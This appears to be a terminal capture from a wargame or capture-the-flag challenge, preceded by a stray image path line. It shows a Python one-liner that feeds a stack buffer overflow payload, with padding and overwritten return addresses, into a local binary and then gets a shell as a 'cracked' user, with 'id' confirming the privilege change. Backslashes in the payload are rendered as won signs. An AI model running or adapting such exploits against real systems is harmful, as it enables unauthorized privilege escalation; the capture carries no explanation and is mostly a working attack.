 makeyouhappy@ubuntu:~$ (python -c 'print "A"*0x22+"₩x40₩x85₩x04₩x08"+"AAAA"+"₩xe6₩x88₩x04₩x08"';cat)|./cra
Your input string will be stored in [./new.txt_randNum]
input : You entered : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@AAAA┘
filename : ./new.txt_1948978090
id
uid=1002(makeyouhappy_cracked) gid=1001(makeyouhappy) groups=1001(makeyouhappy)